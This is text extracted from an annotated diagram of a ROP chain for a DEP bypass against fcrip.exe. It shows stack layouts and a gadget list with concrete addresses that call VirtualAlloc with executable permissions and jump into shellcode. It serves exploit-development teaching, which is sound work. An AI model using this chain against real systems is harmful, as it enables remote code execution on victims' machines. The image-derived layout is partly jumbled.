 Before  the start of execution of ROP chain
Stack
lower address
Author: Narasimha
ptr to any 'ret'
EIP
0x00401471
ret
(not yet executed)
0x00403daf
pop eax
ret
0x004e9208
ptr to &VirtualAlloc() [IAT fcrip.exe]
0x00419120
mov eax, dword ptr ds:[eax]
ret
0x0040508e
xchg eax, esi
ret
0x0044d056
pop ebp
ret
0x0043ef45
&jmp esp [fcrip.exe]
0x0041c542
pop ebx
ret
0x00000001
0x00487219
pop edx
ret
0x00001000
0x004c2d6e
pop ecx
ret
0x00000040
0x00409b0b
pop edi
ret
0x0040e28f
ret
(ROP NOP) [fcrip.exe])
0x00403e21
pop eax
ret
0x90909090
0x004c9fdc
pushad
ret
junk (A)
nops
shellcode
0x00401471
saved ret ptr (EIP)
ESP
0x00403daf
0x004e9208
0x00419120
0x0040508e
0x0044d056
0x0043ef45
0x0041c542
0x00000001
0x00487219
ROP chain
0x00001000
0x004c2d6e
0x00000040
0x00409b0b
0x0040e28f
0x00403e21
0x90909090
0x004c9fdc
jumpcode
junk (D)
higher address
0x00403daf, # POP EAX # RETN [fcrip.exe]
0x004e9208, # ptr to &VirtualAlloc() [IAT fcrip.exe]
0x00419120, # MOV EAX,DWORD PTR DS:[EAX] # RETN [fcrip.exe]
0x0040508e, # XCHG EAX,ESI # RETN [fcrip.exe]
#[---INFO:gadgets_to_set_ebp:---]
0x0044d056, # POP EBP # RETN [fcrip.exe]
0x0043ef45, # &jmp esp [fcrip.exe]
#[---INFO:gadgets_to_set_ebx:---]
0x0041c542, # POP EBX # RETN [fcrip.exe]
0x00000001, # 0x00000001-> ebx
#[---INFO:gadgets_to_set_edx:---]
0x00487219, # POP EDX # RETN [fcrip.exe]
0x00001000, # 0x00001000-> edx
#[---INFO:gadgets_to_set_ecx:---]
0x004c2d6e, # POP ECX # RETN [fcrip.exe]
0x00000040, # 0x00000040-> ecx
#[---INFO:gadgets_to_set_edi:---]
0x00409b0b, # POP EDI # RETN [fcrip.exe]
0x0040e28f, # RETN (ROP NOP) [fcrip.exe]
#[---INFO:gadgets_to_set_eax:---]
0x00403e21, # POP EAX # RETN [fcrip.exe]
0x90909090, # nop
#[---INFO:pushad:---]
0x004c9fdc, # PUSHAD # RETN [fcrip.exe]
Just before the ROP chain is exited.
Stack
lower address
ptr to any 'ret'
0x00401471
ret
0x00403daf
pop eax
ret
0x004e9208
ptr to &VirtualAlloc() [IAT fcrip.exe]
0x00419120
mov eax, dword ptr ds:[eax]
ret
0x0040508e
xchg eax, esi
ret
0x0044d056
pop ebp
ret
0x0043ef45
&jmp esp [fcrip.exe]
0x0041c542
pop ebx
ret
0x00000001
0x00487219
pop edx
ret
0x00001000
0x004c2d6e
pop ecx
ret
0x00000040
0x00409b0b
pop edi
ret
0x0040e28f
ret
(ROP NOP) [fcrip.exe])
0x00403e21
pop eax
ret
0x90909090
0x004c9fdc
pushad
EIP
ret
(not yet executed)
junk (A)
nops
shellcode
jump into nops
0x00401471
saved ret ptr (EIP)
0x00403daf
0x004e9208
0x00419120
0x0040508e
0x0044d056
0x0043ef45
0x0041c542
0x00000001
0x00487219
ROP chain
ESP
0x0040e28f
rop nop = ret    ==== EDI
&VirtualAlloc
&VirtualAlloc    ==== ESI
0x0043ef45
&jmp ESP (return to this address after completion of VirtualAlloc) ==== EBP
return to address from VirtualAlloc
old esp
lpAddress of VirtualAlloc ==== ESP
0x00000001
dwSize  ==== EBX
Parametrs of VirtualAlloc
0x00001000
flAllocationType  ==== EDX
0x00000040
flProtect  ==== ECX
0x90909090
nops (as padding)  ==== EAX
this address is
placed as esp
when pushad is
executed.
jumpcode
junk (D)
higher address